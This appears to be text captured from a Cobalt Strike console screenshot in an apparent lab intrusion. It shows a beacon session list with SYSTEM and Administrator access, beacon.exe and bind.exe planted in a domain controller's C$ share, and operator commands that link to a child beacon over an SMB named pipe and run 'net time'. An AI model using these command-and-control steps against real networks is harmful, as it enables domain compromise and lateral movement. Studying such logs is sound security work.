 external internal listener user computer note process pid arch last
192.168.1.13 10.10.10.149 test SYSTEM * DC beacon.exe 2924 x64 3m
192.168.1.13 192.168.1.13 test Administrator * WEB kali.exe 5124 x64 22ms
192.168.1.13 192.168.1.13 test Administrator * WEB powershell.exe 5148 x64 22ms
192.168.1.13 192.168.1.13 test Administrator * WEB powershell.exe 7840 x64 78ms
日志X Beacon 192.168.1.13@7840 X Beacon 192.168.1.13@5124 X
\\dc\c$ 的目录
2025/05/14 11:35 288,256 beacon.exe
2025/05/13 21:55 7,168 bind.exe
2009/07/14 11:20 <DIR> PerfLogs
2020/06/19 17:57 <DIR> Program Files
2020/06/19 17:57 <DIR> Program Files (x86)
2020/06/20 00:25 <DIR> Users
2020/06/20 00:25 <DIR> Windows
2 个文件 295,424 字节
5 个目录 32,404,869,120 可用字节
beacon> link dc
[*] Tasked to link to \\dc\pipe\msagent_e8c2
[+] host called home, sent: 31 bytes
[+] established link to child beacon: 10.10.10.149
beacon> shell net time \\dc
[*] Tasked beacon to run: net time \\dc
[+] host called home, sent: 56 bytes
[+] received output:
\\dc 的当前时间是 2025/5/14 11:51:45
命令成功完成。